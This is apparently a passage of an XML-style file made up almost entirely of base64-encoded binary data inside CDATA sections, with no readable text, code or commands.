wF0DHTrQK5TIVMhfxCDCw8ypNYdaf9B94cu2TYU6UuwHxjNZ9WZMQbulrOPpMnrvR2+q/3s3uvqr
2eyGVjMGP0Avnk2uMCI1eVktY0l8U3d5PtEVLD8ynWo4PY+uPTmHKe6fSJfunyzd/moldfA7P+bg
GzG17SdnauMha9DLkKgSNETManVJYJomFVWq5w/cBh7b5/gCPdDUkwamaYHOHug/0qvzhrNZnRZs
6REbqunBYhhfoPmL44rxTELFSHptqQEdk6NLRWcMB+1ItnCftWzr46WkBrn6y9myzptLobYS+78A
5dE7ofyRx0rVmcE4/vzD1fTB7/xlzTcWstj3yzZ/OR1qE6F+jTn/dYik/2dHaVaHmTSxdpQsv3ec
dOcvDtK+904Q7+Cx6STd9ZMTaIHJIhK0YE1DpAhVJzotLQMLJV0P7OjsnrH+gamaTsu90fJZS5HL
Mg88LiXIT0ojqSJEXRaGc8v4PH06Pl1XEpGgCQxKovESmqxFp9aZcOUnZoGmD+i6qpJrTRURqcMD
ItJ05FyoujIiVUeV1zOJbR1YBlpPoI1BZzWb0aW7JlE9j1cyXfcd2F3PvaDOlavYbQN6gnTPE0f5
nvtS5sBTiXTXW0fJ3h+d6OPvGPmlJ7Hy009Xs3tei6S7HjuwG3daszl1Y6jqQzNk+z56ktrl428U
soO/47zj/gJpcq0hlVxnRHW/XynrfbeKbrhmKys7NIXObjeXlhyeJEtpNnZ09EN2c2yR2wofBBxP
YH1Jpfg79j1SVZg60fwo2kE0Opno5GGgmUrGJbabbO3B2czOr92pnoEVfHLhKC4+XY8vbLak607O
ZbecmEPX48/r+95VuuPbVVxuiwWzodqEK9o/GVgbdHqNCZveaAZ+ks1pNieaOhtwPpiCY/GC7RPY
7GZzoiWZVjeajkvXoeMK9IjeTtmXNuR70hZDKiJjGGjNw2ugDh80qqSr07WhThr09riyo9P5iq/m
0PEF+v5UqJqfNADBeKZi8/W47A4LmC/S/u+dpfveu1M73jhROz+4yrqereA27p8K2u6gU8D0vnQG
jTXQHqKbhzSsqb5X7tzOF77swecy9vgLJfPlc066470js/nLmaA7B35D1nx5IXXgnS+17wdPWcP1
BVRWtzmsq8lSG43pCmwzu5+tgBiCaru3FOrHQc8ftCOlCjzXgmM0qA1bjGFtQNbzcgVdf3UhFVEw
3Mudx3mQG/Lx5hGXWDaK29g7CbQpuYLeCfhamnIpdSZwjaXRmcOlAes1JSGxGsDsoNsG7YHVA5pA
8oq+GVz1VwtAWwf0PonGdW7PBNAeJVra2FdIWy8tlPY8WY7noz3TeHw+23JxCd0+sIzfds9L2fdA
yvXecme23XFldn3nQe//1o878XUAf/deuur59XLVgyuFUH8fdOFMKnf0sRxsLpPVOAbPXVtmz1sf
qMWl9/7mLc3qM3d1p9FKu1VIFlOuz3R968Tu/NYT9MWo3O6xstIjk2VJTUYQi7o5AbM1AIG+DdGN
LN41lfAYwzKH8WsrRhHWw4Z6U9CUB64S8PDA16mOXovg992Xgi4MExyBny8eBZro9O53XtIdbx1B
24xqfmgH/QtadMAsYKJxXrm2xIDJ7bRg8rGfxfkFi20Fk1FvyqVtNmEyGkypXJwfJW02ZJK2GDHr
qw352Hx9em3RCBr7YODiAjeEcEAVsepsao0J1LdSve8dqd6XDqDjweV3jiesoiqc57RcswO+GPDx
gMsLbCbQGGKTCkeChguz92sf/tgTheLQIyW394EUcgTQjIa1E6IhVL7Hhi3ptAKtJ7r+3ALQngE2
CI3zJLr/gyfV/9Fd2v18GcwZ0DDjgD+TkKPP5bdZQtxCbX/jwhbtswburj/OZSAnAwYQW7pjEoxR
0NCgYrN0/CRKsAnqoPkuW5OsLYvKHk7n9Y/Hc9uB23homp84BLmudEc+/jyiQpK0+IKt40FHHHSA
mNhcPWBggT4hE18yQhqepOXuzSFfNlINXwtL0B4CTVc6KEETtGRYop+9w5poqcD3jX1T+dLeKXzF
gZlEK6XswDSq4cx8whTZ9spdsecBFfLFxcjwY6cTgw7dCON6H3sSPQrc19zhp4zi0qN45cubG4Ne
XqiGWjnQKlHsv8dCXT7wGGT1X82R4RxEtvWGnbTnuxWyilPTJGuKhjs7itHymUuQJ84JQNOJ+M21
hfo+wCNWxqmLgxM1vUUh2G6GIDYkVRu0p0JbznsFtF5wIdppUQV6oBUF3BLQ0GdTq03oNUnDwG8r
v7itCj58I4qrOT4PdOlAU4lqObeQOfhBwhz6SSre/pM9U3TQGjTsmQocU9Z+NY9Nqjb2V4SpQazH
Fu+1Bj8LebU0OFYTtP2pdRtHgEYgtb5qlDQ2G9vMfD02Btu65DIjHvQm01rGyCKStXx9sQ+UcQh0
kgljDY8n4FjB2iMFWkLYDw0xTlvHAceAS84fyW8oNQZdRmgXcFBBi5sv3TMN9OqwD3Mc0sjaPgm0
7oBbRDSjkipNQMcQtD5kPY9WAl+AsGCBp1p3diHEXdyh56Qf6IQ8fVlgpAYVGD3EbQSNZewrZVsH
l7DJTSYieYy6P4ttIxOmxoanDQMfwma1mNNJpSPFATGEIS0NjSHXAZhn/oFr1InORn63JfgIiFH8
xDyig9dqAb8I5ymmfE6NOTCxwJ8Dh5WOydCBdTIxH6WOYwQ1WWi6NrO+0pCJSB8m5aKIThEHWvlZ
tWZc6fbJOG9fBbqJ7LYHHkzXbQeu9th8onm3+YvZwOwEdp9i931Z8Knz68NOf5UasHdQRbQh684t
hDkqazlvC76cP/UsmL/6PA7q9CCHBx1XJjAI27I1GkxyLfaPneOYhMqRsFZFpzebQo7gIwtRc1ju
g5ZOW4JcV/kiSWiKllQZr+GJc1dnDzGOpXEMKY8k/G2xLEgNNLlBfxr0S0H7nw5J1JLSEep08Dot
PrXKhCnfNw1sIOg20Q3XFyn3PuCVu58xfOUXs4h2YWHbBHr3K2/++IsA+uRfOP8Dghu98fAU4neA
T5beMoZanajlI5Yg4M5CXT0w4CQR6drunhIEdpFwynAcwGZUY5+erQtsTjosWhN0MQmvEo8v0IQS
SXnEBEdp8gl4jCUVjmIT8FzKbrUAHgFoF8k3H5xNdJlxDM0Gx2sRvaqqI3MVlftngy4XMKvYyDht
0KljW64s5Sv3zgR9wyG+Yba+ImHjKOB1A1+Dbr9uz/bccYbYDDRDCTc7p8kCdDDlBx7LVSfurpHv
f8jSrdeWwBwGNgGFryVwU0EzlUmrNWFiivVkoeu1gJXBJdUSxiaMMZiXYi5YjVqTqk1YQoVdVsy6
YgNJII5PsL0D7V8G53rElydXG4PWuyK/z5rwZgpaxgH3iTBdof04bwGtdGB1SbGPAN4Ws27TSCal
1pgwDHI7LBUl+2yInhSsc9Ydncv3DLopdtwXyzvvubH1JxfAuOTxA+6Zgz9nmi8sYTtvOkI+KN/5
wo/qebKKy2zF16nWBJgysvbHS6ldP7qB5oS049lSemPfRD67zQLOzdPFDc8nFjFRRXrUmlwdf3ms
OhWeqk1Fw7VI1vIUcTjncUZ2UxehpbMXI1dH0OUMVhMHRWvQyTVGzKa9k5mkSkPQiQctVcIRTi41
UmRWA7vPEHjmIj85At0nwmcDfSpsX2E/Cvg80Bbiuu46gxYzsU0Jmfqyjlv2RP/n9Nsg5vgPcqrt
pT0wx5j4cgM8N9S9ce7l608jGIN073NnWd3ZOWAn3d1lyMNDhIB3RfogucoEuFOE4wRMZlWQOugd
+1MKJOWD1UHLm2hEx2Xoc/EpOlTQei2iKY/tIdd2abmy/ZwTv+XLuTCumfBELdAHY5uuLmU7rq8C
3S8uq8qUxFrNl5bQXTeWA4dBmVtjoSjsnAgcAGX5wVmgdUi3Xlqq2HVPQu/81p1ZVw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	GxGjBeV1IEUB48rLTYS8fCQIZKNkLB6LHjTy9VEhGY9fj20SHZKgJVOGq4P9IVIHESnDYPyAbZYF
rdGgw2I0odzaWyRD/myoOhO2QZuJzNYBKV34bJC0hzFGB6ZoQXkxzC0oyyKlVHH5+JzLR7LQvrhC
fXlShTFIHIGUD8hsyBMrjUBK0NPFHVGKaHU5lOpE5OpSgWs1QRKESK9i30ukJ7AtBBuhiErTBVkG
eULBSLCNIG/KrsnQgTJIRUmnNZRKg32AscVH4fGJ+5OUWmU3W4AUEJTwchHpw4lkWfIWUlaoKtox
lZRn435TpDeaD8UFHRMUxb2TcXxgCTJGio29UxTlB2eBbVJs3GMDtkiZvNEI5LfY8HgtUiqG5wHE
FnzkumFQDqvYUDZavq7MkE+tHg3SI0T6DOQTwB9m1EOp21Qol1Tm47EEpbhQyojnD5GbI9Ju+Fxg
PKTVmoKMFLQJ5hKUwsrLD80iZb61ZxdCCRiUrEFpFcQzRJ4ne6slvDdIlkOZK7sWyg1z9OXZeNxB
iRyMxY3bJoMctLJ41xRlRocllPjjzzKDuQRlVXx8kQFI1pMye5D7XVdkQHx6ar0ZzBUmFl/7uA26
